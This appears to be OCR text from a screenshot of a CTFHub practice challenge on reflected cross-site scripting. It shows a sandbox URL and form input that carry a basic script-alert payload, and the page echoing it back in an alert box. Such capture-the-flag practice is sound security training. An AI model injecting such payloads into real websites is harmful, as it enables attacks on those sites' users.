 1 2 3 4 2 22:29
CTFHub 技能学习 | XSS Re
challenge-9d57e6bcc00e9191.sandbox.ctfhub.com:10800/?name=<Script>alert("gcc")<%2Fscript>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
XSS Reflex
What's your name <Script>alert("gcc")</script> Submit
中
Hello,
challenge-9d57e6bcc00e9191.sandbox.ctfhub.com:10800
gcc
URL Send
OK
Transferring data from challenge-9d57e6bcc00e9191.sandbox.ctfhub.com...